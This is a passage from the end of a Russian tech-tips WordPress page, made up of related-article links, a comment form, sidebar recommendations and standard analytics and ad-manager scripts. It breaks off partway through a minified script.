	<div class="item">

		
							
		<a href='/kak-skopirovat-sloj-v-fotosope/' class='title'>Как выделять в фотошопе?</a>

		<div class="text">
			Создание контура или пути из выделения

Вторым способом сохранить выделение является создание рабочего...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sloi/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/6/f/6/6f60d3b2552f7522faf72bcc01a642fb.jpg" alt="" /></a>
							
		<a href='/sloi/' class='title'>Работа со слоями в «фотошопе»</a>

		<div class="text">
			Как выделить цвет в Фотошопе?

Выше речь шла о выделении определенных областей. Но иногда требуется выделение...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-otzerkalit-foto-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/3/4/b/34b59d17de5fe0215d7637d37386a8c8.jpg" alt="" /></a>
							
		<a href='/kak-otzerkalit-foto-v-fotosope/' class='title'>Как отзеркалить фото в фотошопе</a>

		<div class="text">
			Отзеркалить фото онлайн: минималистичные и удобные сайты


Достаточно часто в процессе редактирования...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-vernut-panel-instrumentov-v-fotosope/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://knotes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='143049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/9a1b0f6aa14999cee92b88515fb9d145-180x180-f49e3f04.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='title'>Как можно смайликами написать я тебя люблю</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/a59f77fb49784fb92dc490d639de0a90-180x180-82eea3a7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='title'>Как набрать подписчиков вконтакте: платные и бесплатные методы</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/najti-kommentarii-polzovatela-vk/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/40d91b8a6203c74789797eca86a13dfe-180x180-e07d7888.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/najti-kommentarii-polzovatela-vk/' class='title'>Как найти свои комментарии в вконтакте</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/add23934c6b08d5aa5aa176dc1a9e21f-180x180-67e307eb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='title'>Как обновить видеодрайвер</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/adcb64d3b1d25b22857fab1c738271df-180x180-bbc12d9a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='title'>Как подключить кулер к блоку питания</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/prilozenia-dla-zarabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/5fade819c6a084d184b2854788d1b4e8-180x180-5f64ae1c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prilozenia-dla-zarabotka/' class='title'>Заработок в интернете через телефон без вложений: обзор лучших 7 способов, 10 приложений для андроид + полезные советы по увеличению дохода</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/mydiskfix-skacat-na-russkom/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d39983affd619e894fc925f5aa9f6cd6-180x180-0576b75b.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mydiskfix-skacat-na-russkom/' class='title'>Восстановление китайской флешки</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/html-svg/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/0f611b5857cec525ffe44590f7d18173-180x180-7f6a395f.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/html-svg/' class='title'>Карманное руководство по написанию svg. глава 4</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/servlet/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/453f59fa832bd360bdbe7318d81ea37f-180x180-1588c8cd.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/servlet/' class='title'>Tomcat в java</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/extends/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/b6f90c160cc593688c65a3daf109f449-180x180-1f524639.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/extends/' class='title'>Пришел, увидел, обобщил: погружаемся в java generics</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Горячие дискуссии</div>
							
				<div class="discussion">

											<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1760224233874-180x180-02fdbb31.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='title'>Займы онлайн и микрозаймы на карту: где выгода, а где риск в 2025 году</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1754081034206-180x180-c06f1c95.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='title'>Data-аналитика в ритейле: как данные помогают увеличивать продажи и удерживать клиентов</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1753782284287-180x180-02490ca3.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='title'>Для чего нужно SEO-продвижение сайтов в Яндексе: основные цели и преимущества</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-stoit-pereezd/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/51235af6-557a-4af6-9b4c-9e4bb98c569d-180x180-4b4e5ba0.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-stoit-pereezd/' class='title'>Сколько стоит переезд</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1739654311354-180x180-23755860.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='title'>Топ-5 трендов в мире мобильных телефонов и почему важно выбрать правильное устройство&#187;</a>
						<a href='/smartfony/' class='more'>Смартфоны</a>					</div>

				</div>

			
		</div><div class="widget_box widget_categories"><div class="title_box">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-9"><a href='/internet/'>Интернет</a>
</li>
	<li class="cat-item cat-item-6"><a href='/comp/'>Компьютеры</a>
</li>
	<li class="cat-item cat-item-7"><a href='/program/'>Программы</a>
</li>
	<li class="cat-item cat-item-8"><a href='/smartfony/'>Смартфоны</a>
</li>
	<li class="cat-item cat-item-1"><a href='/bez-rubriki/'>Статьи</a>
</li>
			</ul>

			</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #80cced;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>knotes<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-186744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186744"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029334, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029334" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/knotes.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"c9862025bf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","post_id":"143049"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"e74349f02f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"knotes.ru","siteurl":"https:\/\/knotes.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ffffff00;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#303030;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#3d2c24;background:#ffffff00;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else 